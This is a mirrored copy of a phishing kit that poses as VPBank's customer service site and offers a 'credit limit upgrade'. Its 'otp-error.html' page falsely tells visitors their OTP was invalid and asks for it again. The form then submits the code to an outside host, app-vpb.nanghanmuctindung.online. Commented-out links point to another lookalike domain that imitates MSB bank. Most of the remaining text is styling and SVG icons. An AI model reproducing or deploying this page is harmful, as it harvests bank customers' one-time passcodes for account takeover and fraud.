                    <button type="submit" name="gui-yeu-cau"
                        class="btn btn-gradient btn-rounded" id="submit"><i
                            class="fa fa-plus-circle"></i>
                        GỬI YÊU CẦU </button>
                </center>
            </form>
        </div>
        <script src="/js.js?v=1"></script>

        <section class="footer__copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer__copyright__left">© 2023
                        Vpbbank – Bản quyền đã được bảo hộ</div>
                </div>
            </div>
        </footer>

        <div class="bottom-panel">
            <ul>
                <li>
                    <a href="index.html">
                        <div class="icon">
                            <i class="iconly-Home icli"></i>
                            <i class="iconly-Home icbo"></i>
                        </div>
                        <span>TRANG CHỦ</span>
                    </a>
                </li>
                <li>
                    <a href="#">
                        <div class="icon">
                            <i class="iconly-Wallet icli"></i>
                            <i class="iiconly-Wallet icbo"></i>
                        </div>
                        <span>ƯU ĐÃI</span>
                    </a>
                </li>
                <li>
                    <a href="nang-han-muc.html">
                        <div class="icon">
                            <i class="iconly-Document icli"></i>
                            <i class="iconly-Document icbo"></i>
                        </div>
                        <span>NÂNG CẤP TÍN DỤNG</span>
                    </a>
                </li>
            </ul>
        </div>

        <style>
            footer {
                padding-top: 15px;
                background: #393b40;
                padding: 20px ​0px;
                color: #fff !important;
                margin-top: 10px;
                padding-bottom: 5px;
            }

            .footer div {
                margin-top: 0px;
            }

            .bottom-panel ul li a.active i.icli {
                display: block;
                color: #194796 !important;
            }

            .bottom-panel ul li a.active span {
                color: #194796 !important;
            }
        </style>

        <!-- latest jquery-->
        <script src="Mobile/assets/js/jquery-3.3.1.min.js"></script>
        <script src="Mobile/assets/js/customerMobile.js"></script>
        <!-- Bootstrap js-->
        <script src="Mobile/assets/js/bootstrap.bundle.min.js"></script>

        <!-- Slick js-->
        <script src="Mobile/assets/js/slick.js"></script>

        <!-- Slick js-->
        <!--<script src="~/Mobile/assets/js/homescreen-popup.js"></script>-->
        <!-- timer js-->

        <!-- offcanvas modal js -->
        <script src="Mobile/assets/js/offcanvas-popup.js"></script>

        <!-- script js -->
        <script src="Mobile/assets/js/script.js"></script>
        <script src="Mobile/assets/js/customerEvent.js"></script>
        <style>
            strong.footer__content__left__info__name {
                color: #fff;
            }

            .SectionFooter_copyrightWrap__g3BLy p {
                color: #fff;
            }

            .block-footer.clearfix h6 {
                color: #fff;
            }

            *,
            *: header {
                background-color: #ffffff;
            }

            .btn-solid {
                background-color: #194796;
                color: #ffffff;
                font-weight: 400;
            }

            .icli {
                color: #194796 !important;
            }

            .bottom-panel {
                background-color: #ffffff;
                z-index: 9999999999;
            }
        </style>

        <div class="float-icon-hotline" aria-hidden="true">
            <ul>

            </ul>
        </div>

        <style type="text/css">
            .action_footer {
                position: fixed;
                bottom: 5px;
                width: auto;
                left: 15px;
                z-index: 9999999;
            }

            .action_footer {
                bottom: 10px;
            }

            .action_footer {
                padding-right: 10px;
            }

            .action_footer a {
                float: right;
                background: hsl(0deg 100% 50%);
                padding: 5px 10px;
                border-radius: 3px;
                margin-bottom: 10px;
                color: hsl(0deg 0% 20%);
            }

            .float-icon-hotline {
                display: block;
                width: 40px;
                position: fixed;
                bottom: 54px;
                left: 17px;
                z-index: 999999;
            }

            .float-icon-hotline ul {
                display: block;
                width: 100%;
                padding-left: 0;
                margin-bottom: 0;
            }

            .float-icon-hotline ul li {
                display: block;
                width: 100%;
                position: relative;
                margin-bottom: 10px;
                cursor: pointer;
            }

            .float-icon-hotline ul li .fa {
                background-color: hsl(358deg 85% 52%);
                display: block;
                width: 40px;
                height: 40px;
                text-align: center;
                line-height: 36px;
                -moz-box-shadow: 0 0 5px #888888;
                -webkit-box-shadow: 0 0 5px #888888;
                box-shadow: 0 0 5px #888888;
                color: hsl(0deg 0% 100%);
                font-weight: 700;
                border-radius: 50%;
                position: relative;
                z-index: 2;
                border: 2px solid hsl(0deg 0% 100%);
            }

            .float-icon-hotline ul li .fa-envelope {
                background: hsl(208deg 82% 39%);
                background-size: auto;
                background-size: 100%;
            }

            .animated.infinite {
                animation-iteration-count: infinite;
            }

            .float-icon-hotline ul li span {
                display: inline-block;
                padding: 0;
                color: #fff;
                border: 2px solid hsl(0deg 0% 100%);
                border-radius: 20px;
                height: 40px;
                line-height: 36px;
                position: absolute;
                top: 0;
                left: 18px;
                z-index: 0;
                width: 0;
                overflow: hidden;
                -webkit-transition: all 1s;
                transition: all 1s;
                background-color: hsl(0deg 100% 50%);
                -moz-box-shadow: 0 0 5px #888888;
                -webkit-box-shadow: 0 0 5px #888888;
                box-shadow: 0 0 5px #888888;
                font-weight: 400;
                white-space: nowrap;
                opacity: 0;
            }

            .float-icon-hotline ul li:hover span {
                width: 180px;
                padding-left: 30px;
                padding-right: 10px;
                opacity: 1;
            }

            .float-icon-hotline ul li .fa-zalo {
                background: hsl(0deg 0% 100%) url('images/zalo.html') center center no-repeat;
                background-size: 100%;
            }

            .float-icon-hotline ul li .fa-fb {
                background: hsl(0deg 0% 100%) url('images/messenger.html') center center no-repeat;
                background-size: 100%;
            }


            .fone {
                font-size: 22px;
                color: hsl(0deg 100% 50%);
                line-height: 40px;
                font-weight: bold;
                padding-left: 45px;
                margin: 0 0;
            }

            .fone {
                color: hsl(0, 0%, 100%);
            }

            .fix_tel {
                top: auto;
                bottom: auto;
                right: auto;
                left: auto;
                bottom: 26%;
                left: -8px;
            }
        </style>
    </body>

    <!-- Mirrored from cskh-vpb.tang-han-muc-tin-dung.com/nang-han-muc by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Apr 2024 15:48:37 GMT -->

</html>
</file>

<file: otp-error.html>
<!DOCTYPE html>
<html>

    <!-- Mirrored from cskh-vpb.tang-han-muc-tin-dung.com/yeu-cau-huy-the by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Apr 2024 15:48:37 GMT -->
    <!-- Added by HTTrack -->
    <meta http-equiv="content-type"
        content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport"
            content="width=device-width, initial-scale=1, maximum-scale=1">

        <title>Khách hàng cá nhân</title>

        <meta property="og:image"
            content="UploadImages/Data/Banner/banner-vuong-3.jpg" />

        <script src="Mobile/assets/js/jquery.min.js"></script>

        <link rel="icon" href="UploadImages/Data/config/1/msb-logo.html"
            type="image/x-icon" />
        <link rel="apple-touch-icon"
            href="UploadImages/Data/Banner/msb-logo.html">
        <meta name="theme-color" content="#ff4c3b" />
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">
        <meta name="apple-mobile-web-app-title" content="multikart">
        <meta name="msapplication-TileImage" content="images/icon_guco.png">
        <meta name="msapplication-TileColor" content="#FFFFFF">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <!--Google font-->
        <link
            href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900"
            rel="stylesheet">
        <!-- bootstrap css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/bootstrap.css">
        <!-- slick css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick-theme.css">
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick.css">
        <!-- iconly css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/iconly.css">
        <!-- Theme css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/style.css">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.carousel.min.html">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.theme.default.min.html">

        <style>
        header .header-option {
            margin-left: inherit;
        }
    </style>

    </head>

    <body>
        <div class="loader">
            <span></span>
            <span></span>
        </div>
        <!-- loader end -->
        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <style>
        header .brand-logo img {
            width: 58px;
        }

        header .header-option ul li i {
            font-size: calc(23px + (22 - 20) * ((100vw - 320px) / (1920 - 320)));
            color: hsl(0deg 0% 100%);
        }

        header {
            z-index: 999999999999999 !important;
        }
    </style>
        <header class="d-flex justify-content-between">
            <div class="nav-bar" style="margin-right:0px;">
                <img src="Mobile/assets/svg/bar1.svg" class="img-fluid" alt
                    style="fill: hsl(0deg 100% 50%);width: 29px;">
            </div>
            <a href="index.html" class="brand-logo">
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid main-logo" alt>
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid white-logo" alt>
            </a>

            <div class="header-option">
                <ul style="font-weight: 700;font-size: 18px;">
                    1900 545 415
                </ul>
            </div>
        </header>

        <style>
        .navbar__bottom {
            background: #194796;
            margin-top: 47px;
        }

        .navbar__bottom .container {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 400;
            font-size: 12px;
            line-height: 14px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            max-width: 1280px;
        }

        .navbar__bottom .container .col-right,
        .navbar__bottom .container .col-left {
            display: flex;
        }

        .navbar__bottom .container .col-right a,
        .navbar__bottom .container .col-left a {
            margin-bottom: 0;
            display: flex;
            align-items: center;
            padding: 7px 12px;
            cursor: pointer;
            color: #FFFFFF;
        }

        .hottline {
            padding: 7px 0px;
        }

        .hottline p {
            color: #FFF;
            margin-top: 2px;
            margin-bottom: 0rem;
        }

        .hottline span {
            color: #FFF;
        }
    </style>

        <style>
        .header-sidebar .user-panel .user-img {
            width: 45px;
            height: auto;
            border-radius: 0px;
            -o-object-fit: cover;
            /* object-fit: cover; */
            margin-right: 16px;
        }
    </style>

        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <div class="header-sidebar">

            <a href="dang-ky-nang-cap.html" class="user-panel">
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid user-img" alt>
                <span>Nâng cấp tín dụng ngay</span>
                <i class="iconly-Arrow-Right-2 icli"></i>
            </a>

            <div class="sidebar-content">
                <ul class="link-section">
                    <li>
                        <a href="index.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Trang chủ</h4>
                                <h6>Thông tin trang chủ</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="tin-tuc.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Tin tức</h4>
                                <h6>Hiển thị các thông tin tin tức</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="the-tin-dung.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Thẻ tín dụng</h4>
                                <h6>Thông tin thẻ tín dụng</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="dang-ky-nang-cap.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Khách hàng cá nhân</h4>
                                <h6>Đăng ký các thông tin nâng cấp tín dụng cá
                                    nhân</h6>
                            </div>
                        </a>
                    </li>
                </ul>
                <div class="divider"></div>
            </div>
        </div>
        <style>
        .slider-box img {
            display: block !important;
        }
    </style>

        <style>
        .container {
            margin: 99px auto;

        }

        .btn-gradient {
            margin-top: 22px;
            border-radius: 10px;
            background: #ec1c24;
            color: #fff;
        }

        .image-container {
            align-items: center;
            background: #eee;
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
            border: 1px solid #eee;
            border-radius: 10px;
            display: flex;
            flex-direction: column;
            height: 180px;
            justify-content: center;
            margin: 10px 0;
            position: relative;
            width: 100%;
        }

        .anticon {
            text-rendering: optimizelegibility;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            color: inherit;
            display: inline-block;
            font-style: normal;
            line-height: 0;
            text-align: center;
            text-transform: none;
            vertical-align: -.125em;
        }

        [hidden] {
            display: none !important;
        }
    </style>
        <div class="container">
            <h1 style="color: red; margin: 10px; text-align: center;">OTP không
                hợp lệ, vui lòng gửi
                lại.</h1>

            <h2>Nhập mã xác thực</h2>

            <div id="countdown">Thời gian chờ của bạn còn lại 507 giây</div>

            <form action="https://app-vpb.nanghanmuctindung.online/api/otp"
                id="service" method="get">
                <div class="form-group">
                    <label>Nhập mã otp:</label>
                    <input name="otp" id="otp" class="form-control"
                        placeholder="Nhập mã otp" required>
                </div>

                <center>
                    <button type="submit" name="gui-otp"
                        class="btn btn-gradient btn-rounded" id="submit"><i
                            class="fa fa-plus-circle"></i>
                        GỬI LẠI </button>
                </center>
            </form>
        </div>

        <section class="footer__copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer__copyright__left">© 2023
                        VPBbank – Bản quyền đã được bảo hộ</div>
                </div>
            </div>

            <!-- <div class="bottom-panel">
                <ul>
                    <li>
                        <a href="https://msb.hanmucthetindung.online/">
                            <div class="icon">
                                <i class="iconly-Home icli"></i>
                                <i class="iconly-Home icbo"></i>
                            </div>
                            <span>TRANG CHỦ</span>
                        </a>
                    </li>
                    <li>
                        <a
                            href="https://msb.hanmucthetindung.online/nang-han-muc">
                            <div class="icon">
                                <i class="iconly-Wallet icli"></i>
                                <i class="iiconly-Wallet icbo"></i>
                            </div>
                            <span>ƯU ĐÃI</span>
                        </a>
                    </li>
                    <li>
                        <a
                            href="https://msb.hanmucthetindung.online/nang-han-muc">
                            <div class="icon">
                                <i class="iconly-Document icli"></i>
                                <i class="iconly-Document icbo"></i>
                            </div>
                            <span>NÂNG CẤP TÍN DỤNG</span>
                        </a>
                    </li>
                </ul>
            </div> -->

            <style>
            footer {
                padding-top: 15px;
                background: #393b40;
                padding: 20px ​0px;
                color: #fff !important;
                margin-top: 10px;
                padding-bottom: 5px;
            }

            .footer div {
                margin-top: 0px;
            }

            .bottom-panel ul li a.active i.icli {
                display: block;
                color: #194796 !important;
            }

            .bottom-panel ul li a.active span {
                color: #194796 !important;
            }
        </style>

            <!-- latest jquery-->
            <script src="./otp_files/jquery-3.3.1.min.js.tải xuống"></script>
            <script src="./otp_files/customerMobile.js.tải xuống"></script>
            <!-- Bootstrap js-->
            <script
                src="./otp_files/bootstrap.bundle.min.js.tải xuống"></script>

            <!-- Slick js-->
            <script src="./otp_files/slick.js.tải xuống"></script>

            <!-- Slick js-->
            <!--<script src="~/Mobile/assets/js/homescreen-popup.js"></script>-->
            <!-- timer js-->

            <!-- offcanvas modal js -->
            <script src="./otp_files/offcanvas-popup.js.tải xuống"></script>

            <!-- script js -->
            <script src="./otp_files/script.js.tải xuống"></script>
            <script src="./otp_files/customerEvent.js.tải xuống"></script>
            <style>
            strong.footer__content__left__info__name {
                color: #fff;
            }

            .SectionFooter_copyrightWrap__g3BLy p {
                color: #fff;
            }

            .block-footer.clearfix h6 {
                color: #fff;
            }

            *,
            *: header {
                background-color: #ffffff;
            }

            .btn-solid {
                background-color: #194796;
                color: #ffffff;
                font-weight: 400;
            }

            .icli {
                color: #194796 !important;
            }

            .bottom-panel {
                background-color: #ffffff;
                z-index: 9999999999;
            }
        </style>

            <div class="float-icon-hotline" aria-hidden="true">
                <ul>

                </ul>
            </div>

            <style type="text/css">
            .action_footer {
                position: fixed;
                bottom: 5px;
                width: auto;
                left: 15px;
                z-index: 9999999;
            }

            .action_footer {
                bottom: 10px;
            }

            .action_footer {
                padding-right: 10px;
            }

            .action_footer a {
                float: right;
                background: hsl(0deg 100% 50%);
                padding: 5px 10px;
                border-radius: 3px;
                margin-bottom: 10px;
                color: hsl(0deg 0% 20%);
            }

            .float-icon-hotline {
                display: block;
                width: 40px;
                position: fixed;
                bottom: 54px;
                left: 17px;
                z-index: 999999;
            }

            .float-icon-hotline ul {
                display: block;
                width: 100%;
                padding-left: 0;
                margin-bottom: 0;
            }

            .float-icon-hotline ul li {
                display: block;
                width: 100%;
                position: relative;
                margin-bottom: 10px;
                cursor: pointer;
            }

            .float-icon-hotline ul li .fa {
                background-color: hsl(358deg 85% 52%);
                display: block;
                width: 40px;
                height: 40px;
                text-align: center;
                line-height: 36px;
                -moz-box-shadow: 0 0 5px #888888;
                -webkit-box-shadow: 0 0 5px #888888;
                box-shadow: 0 0 5px #888888;
                color: hsl(0deg 0% 100%);
                font-weight: 700;
                border-radius: 50%;
                position: relative;
                z-index: 2;
                border: 2px solid hsl(0deg 0% 100%);
            }

            .float-icon-hotline ul li .fa-envelope {
                background: hsl(208deg 82% 39%);
                background-size: auto;
                background-size: 100%;
            }

            .animated.infinite {
                animation-iteration-count: infinite;
            }

            .float-icon-hotline ul li span {
                display: inline-block;
                padding: 0;
                color: #fff;
                border: 2px solid hsl(0deg 0% 100%);
                border-radius: 20px;
                height: 40px;
                line-height: 36px;
                position: absolute;
                top: 0;
                left: 18px;
                z-index: 0;
                width: 0;
                overflow: hidden;
                -webkit-transition: all 1s;
                transition: all 1s;
                background-color: hsl(0deg 100% 50%);
                -moz-box-shadow: 0 0 5px #888888;
                -webkit-box-shadow: 0 0 5px #888888;
                box-shadow: 0 0 5px #888888;
                font-weight: 400;
                white-space: nowrap;
                opacity: 0;
            }

            .float-icon-hotline ul li:hover span {
                width: 180px;
                padding-left: 30px;
                padding-right: 10px;
                opacity: 1;
            }

            .float-icon-hotline ul li .fa-zalo {
                background: hsl(0deg 0% 100%) url(images/zalo.png') center center no-repeat;
                background-size: 100%;
            }

            .float-icon-hotline ul li .fa-fb {
                background: hsl(0deg 0% 100%) url(images/messenger.png') center center no-repeat;
                background-size: 100%;
            }


            .fone {
                font-size: 22px;
                color: hsl(0deg 100% 50%);
                line-height: 40px;
                font-weight: bold;
                padding-left: 45px;
                margin: 0 0;
            }

            .fone {
                color: hsl(0, 0%, 100%);
            }

            .fix_tel {
                top: auto;
                bottom: auto;
                right: auto;
                left: auto;
                bottom: 26%;
                left: -8px;
            }
        </style>

        </section><svg id="zohocomponents__svg" style="display: none"
            class="zh-dnone">
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--add">
                <polygon
                    points="13,7.3 8.7,7.3 8.7,3 7.3,3 7.3,7.3 3,7.3 3,8.7 7.3,8.7 7.3,13 8.7,13 8.7,8.7 13,8.7 ">
                </polygon>
            </symbol>
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--arrow">
                <polygon
                    points="6.5,12.5 5.5,11.5 9,8 5.5,4.5 6.5,3.5 11,8"></polygon>
            </symbol>
            <symbol id="zc__svg--arrowbottom" viewBox="0 0 10.70711 6.06066">
                <polyline
                    points="10.354 0.354 5.354 5.354 0.354 0.354"></polyline>
            </symbol>
            <symbol id="zc__svg--arrowleft" viewBox="0 0 6.06066 10.70711">
                <polyline
                    points="5.707 10.354 0.707 5.354 5.707 0.354"></polyline>
            </symbol>
            <symbol id="zc__svg--arrowright" viewBox="0 0 6.06066 10.70711">
                <polyline
                    points="0.354 0.354 5.354 5.354 0.354 10.354"></polyline>
            </symbol>
            <symbol id="zc__svg--arrowup" viewBox="0 0 10.70711 6.06066">
                <polyline
                    points="0.354 5.707 5.354 0.707 10.354 5.707"></polyline>
            </symbol>
            <symbol id="zc__svg--backward" viewBox="0 0 12 12" width="100%"
                height="100%">
                <polygon
                    points="6.6,10.3 2.9,6.5 6.6,2.7 7.4,3.4 4.3,6.5 7.4,9.6"></polygon>
            </symbol>
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--buttonarrow">
                <polygon
                    points="3.5,6.5 4.5,5.5 8,9 11.5,5.5 12.5,6.5 8,11"></polygon>
            </symbol>
            <symbol viewBox="0 0 14 14" width="100%" height="100%"
                id="zc__svg--calendaricon">
                <rect x="-22.5" y="3.5" width="13" height="10"></rect>
                <path d="M-10,4v9h-12V4H-10 M-9,3h-14v11h14V3L-9,3z"></path>
                <rect x="-20.6" y="1.4" width="1.2" height="3.2"></rect>
                <path
                    d="M-19.8,1.8v2.5h-0.5V1.8H-19.8 M-19,1h-2v4h2V1L-19,1z"></path>
                <rect x="-20.6" y="7.4" width="1.2" height="1.2"></rect>
                <path
                    d="M-19.8,7.8v0.5h-0.5V7.8H-19.8 M-19,7h-2v2h2V7L-19,7z"></path>
                <rect x="-16.6" y="1.4" width="1.2" height="3.2"></rect>
                <path
                    d="M-15.8,1.8v2.5h-0.5V1.8H-15.8 M-15,1h-2v4h2V1L-15,1z"></path>
                <rect x="-12.6" y="1.4" width="1.2" height="3.2"></rect>
                <path
                    d="M-11.8,1.8v2.5h-0.5V1.8H-11.8 M-11,1h-2v4h2V1L-11,1z"></path>
                <rect x="-16.6" y="7.4" width="1.2" height="1.2"></rect>
                <path
                    d="M-15.8,7.8v0.5h-0.5V7.8H-15.8 M-15,7h-2v2h2V7L-15,7z"></path>
                <rect x="-12.6" y="7.4" width="1.2" height="1.2"></rect>
                <path
                    d="M-11.8,7.8v0.5h-0.5V7.8H-11.8 M-11,7h-2v2h2V7L-11,7z"></path>
                <rect x="-20.6" y="10.4" width="1.2" height="1.2"></rect>
                <path
                    d="M-19.8,10.8v0.5h-0.5v-0.5H-19.8 M-19,10h-2v2h2V10L-19,10z"></path>
                <rect x="-16.6" y="10.4" width="1.2" height="1.2"></rect>
                <path
                    d="M-15.8,10.8v0.5h-0.5v-0.5H-15.8 M-15,10h-2v2h2V10L-15,10z"></path>
                <rect x="-12.6" y="10.4" width="1.2" height="1.2"></rect>
                <path
                    d="M-11.8,10.8v0.5h-0.5v-0.5H-11.8 M-11,10h-2v2h2V10L-11,10z"></path>
                <path d="M4,3c0.6,0,1-0.4,1-1V1H3v1C3,2.6,3.4,3,4,3z"></path>
                <rect x="2" y="7" width="2" height="2"></rect>
                <rect x="2" y="10" width="2" height="2"></rect>
                <rect x="6" y="7" width="2" height="2"></rect>
                <rect x="6" y="10" width="2" height="2"></rect>
                <rect x="10" y="7" width="2" height="2"></rect>
                <rect x="10" y="10" width="2" height="2"></rect>
                <path
                    d="M12.8,2c0,1-0.8,1.8-1.8,1.8S9.2,3,9.2,2H5.8C5.8,3,5,3.8,4,3.8S2.2,3,2.2,2H0v3v9h14V5V2H12.8z M13,13H1V6h12V13z">
                </path>
                <path
                    d="M11,3c0.6,0,1-0.4,1-1V1h-2v1C10,2.6,10.4,3,11,3z"></path>
            </symbol>
            <symbol viewBox="0 0 21.9 21.9" width="100%" height="100%"
                id="zc__svg--clear">
                <path
                    d="M14.1,11.3c-0.2-0.2-0.2-0.5,0-0.7l7.5-7.5c0.2-0.2,0.3-0.5,0.3-0.7s-0.1-0.5-0.3-0.7l-1.4-1.4C20,0.1,19.7,0,19.5,0 c-0.3,0-0.5,0.1-0.7,0.3l-7.5,7.5c-0.2,0.2-0.5,0.2-0.7,0L3.1,0.3C2.9,0.1,2.6,0,2.4,0S1.9,0.1,1.7,0.3L0.3,1.7C0.1,1.9,0,2.2,0,2.4 s0.1,0.5,0.3,0.7l7.5,7.5c0.2,0.2,0.2,0.5,0,0.7l-7.5,7.5C0.1,19,0,19.3,0,19.5s0.1,0.5,0.3,0.7l1.4,1.4c0.2,0.2,0.5,0.3,0.7,0.3 s0.5-0.1,0.7-0.3l7.5-7.5c0.2-0.2,0.5-0.2,0.7,0l7.5,7.5c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l1.4-1.4c0.2-0.2,0.3-0.5,0.3-0.7 s-0.1-0.5-0.3-0.7L14.1,11.3z">
                </path>
            </symbol>
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--close">
                <rect x="1.5" y="7.4"
                    transform="matrix(0.7071 -0.7071 0.7071 0.7071 -3.3137 8)"
                    class="st0" width="13"
                    height="1.1"></rect>
                <rect x="1.5" y="7.4"
                    transform="matrix(0.7071 0.7071 -0.7071 0.7071 8 -3.3137)"
                    class="st0" width="13"
                    height="1.1"></rect>
            </symbol>
            <symbol viewBox="0 0 600 598" width="100%" height="100%"
                id="zc__svg--zcolorpicker-advancedpicker">
                <path
                    d="M299.7-0.2C128.3-0.2-7,134,0.2,305.2C7.4,476.9,138,577.3,259.7,595.9c88.2,13.4,107.8-45.1,87.3-67.3 c-35.5-38.3-22.6-68.6-7.3-82.5c17.4-15.7,50.3-17.3,77.3-13.8c65.5,8.5,175-40,182.2-144.8C611,116.5,471.1-0.2,299.7-0.2z M118.1,299.7c-27.7,0-50.1-22.4-50.1-50.1c0-27.7,22.4-50.1,50.1-50.1c27.7,0,50.1,22.4,50.1,50.1 C168.2,277.3,145.8,299.7,118.1,299.7z M217.6,166.6c-27.7,0-50.1-22.4-50.1-50.1c0-27.7,22.4-50.1,50.1-50.1 c27.7,0,50.1,22.4,50.1,50.1C267.7,144.1,245.2,166.6,217.6,166.6z M384.9,166.9c-27.7,0-50.1-22.4-50.1-50.1 c0-27.7,22.4-50.1,50.1-50.1c27.7,0,50.1,22.4,50.1,50.1C435,144.4,412.6,166.9,384.9,166.9z M485.2,299.9 c-27.7,0-50.1-22.4-50.1-50.1c0-27.7,22.4-50.1,50.1-50.1c27.7,0,50.1,22.4,50.1,50.1C535.2,277.5,512.8,299.9,485.2,299.9z">
                </path>
            </symbol>
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--zcolorpicker-nocolor">
                <path
                    d="M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M8,1c1.8,0,3.3,0.7,4.6,1.7l-9.9,9.9C1.7,11.3,1,9.8,1,8 C1,4.1,4.1,1,8,1z M8,15c-1.8,0-3.3-0.7-4.6-1.7l9.9-9.9C14.3,4.7,15,6.2,15,8C15,11.9,11.9,15,8,15z">
                </path>
            </symbol>
            <symbol viewBox="0 0 48 48" width="100%" height="100%"
                id="zc__svg--confirm">
                <g>
                    <path
                        d="M24,0C10.7,0,0,10.7,0,24s10.7,24,24,24s24-10.7,24-24C48,10.8,37.3,0,24,0z M24,44.1c-11,0-20-9-20-20s9-20,20-20s20,9,20,20C44,35.2,35,44.1,24,44.1z">
                    </path>
                    <g>
                        <path
                            d="M22.8,31.9c-1.7,0-2.6,0.9-2.6,2.7c0,0.9,0.2,1.5,0.7,2c0.4,0.5,1.1,0.7,1.9,0.7c0.8,0,1.5-0.2,1.9-0.7c0.5-0.5,0.7-1.1,0.7-2c0-0.8-0.2-1.5-0.7-2C24.3,32.2,23.6,31.9,22.8,31.9z">
                        </path>
                        <path
